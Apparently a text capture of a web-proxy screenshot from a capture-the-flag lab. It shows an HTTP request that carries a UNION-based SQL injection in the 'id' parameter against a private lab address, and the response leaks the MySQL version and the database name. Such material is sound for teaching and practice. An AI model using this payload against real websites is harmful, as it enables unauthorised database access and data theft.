 Request
Pretty Raw Hex
\n
1 GET /post?id=0  UNION SELECT 1,version(),database(),4 HTTP/1.1
2 Host: 10.10.8.247
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.8.247/user?id=1
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
View Post
Home / Post: 8.0.23-0ubuntu0.20.04.1
8.0.23-0ubuntu0.20.04.1
sqhell_5